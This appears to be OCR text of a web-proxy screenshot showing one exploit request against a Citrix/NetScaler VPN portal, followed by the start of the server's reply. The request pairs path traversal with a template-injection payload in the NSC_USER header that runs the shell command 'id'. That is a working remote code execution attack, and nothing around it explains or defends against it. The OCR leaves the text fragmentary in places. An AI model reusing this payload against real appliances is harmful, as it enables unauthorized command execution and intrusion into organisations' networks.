 Send
Cancel
< | ▼
> | ▼
Target: https://172.16.229.2
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /vpn/../vpns/portal/ping.html HTTP/1.1
Host: 172.16.229.21
NSC_USER:
../../../../../netscaler/portal/templates/wtf[%template.new({'BLOCK'='pr
int`id`'})%]
NSC_NONCE: aea1a
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 17:28:49 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html
Expires: Sat, 04 Apr 2020 17:28:49 GMT
ETag: "KXFAJKIHOBR"
Content-Length: 1089
<html>
<head>
<link type="text/css" rel="stylesheet"
href="/vpn/themes/default/styles.css">
<link type="text/css" rel="stylesheet"
href="/logon/themes/Default/css/custom.css">